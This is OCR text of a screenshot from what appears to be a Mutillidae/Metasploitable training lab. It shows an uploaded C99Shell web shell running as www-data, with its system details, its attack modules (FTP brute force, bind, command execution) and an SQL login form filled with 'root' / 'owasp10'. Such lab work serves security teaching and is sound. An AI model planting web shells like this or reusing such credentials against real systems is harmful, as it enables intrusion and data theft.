 Mutillidae: Lesson 11: SQ... ×
http://10.151...oad_file.php ×
10.151.36.64 - c99shell ×
10.151.36.64/mutillidae/c99.php?act=sql&d=%2Fvar%2Fv
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Kali Forums
»
!C99Shell v. 1.0 beta (21.05.2005)!
Software: Apache/2.2.8 (Ubuntu) DAV/2. PHP/5.2.4-2ubuntu5.10
uname -a: Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Safe-mode: OFF (not secure)
/var/www/mutillidae/ drwxrwxrwt
Free 5.18 GB of 6.94 GB (74.55%)
Encoder Bind Proc. FTP brute Sec. SQL PHP-code Feedback Self remove Logout
Attention! SQL-Manager is NOT ready module! Don't reports bugs.
SQL Manager:
NO CONNECTION
i
• If login is null, login is owner of
process.
• If host is null, host is localhost
• If port is null, port is 3306 (default)
Please, fill the form:
Username Password Database
root owasp10
Host PORT
localhost 3306 Connect
:: Command execute ::